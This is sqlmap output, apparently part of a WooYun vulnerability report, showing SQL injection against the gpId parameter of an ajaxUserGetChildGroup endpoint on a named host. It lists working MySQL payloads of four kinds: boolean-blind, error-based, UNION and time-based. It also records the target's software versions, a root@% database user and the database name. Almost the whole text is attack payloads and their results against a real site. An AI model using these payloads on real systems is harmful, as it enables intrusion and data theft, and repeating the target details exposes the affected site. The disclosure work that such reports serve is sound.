 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: gpId (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
Payload: module=ajaxUserGetChildGroup&gpId=-8776 OR (6044=6044)#
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE or HAVING clause
Payload: module=ajaxUserGetChildGroup&gpId=-6545 OR (SELECT 2643 FROM(SELECT
COUNT(*),CONCAT(0x7178767071,(SELECT (CASE WHEN (2643=2643) THEN 1 ELSE 0 END))
,0x71717a7071,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY
x)a)
Type: UNION query
Title: MySQL UNION query (random number) - 2 columns
Payload: module=ajaxUserGetChildGroup&gpId=-3763 UNION ALL SELECT CONCAT(0x7
178767071,0x75416b4178454e6f4f49,0x71717a7071),7974#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 OR time-based blind
Payload: module=ajaxUserGetChildGroup&gpId=-3636 OR 4419=SLEEP(5)
---
[20:24:05] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.2.21, PHP 5.2.17
back-end DBMS: MySQL 5.0
[20:24:05] [INFO] fetching current user
current user: 'root@%'
[20:24:06] [INFO] fetching current database
current database: 'TbBiz'
[20:24:06] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\huizhi2000.xicp.net'
[*] shutting down at 20:24:06
www.wooyun.org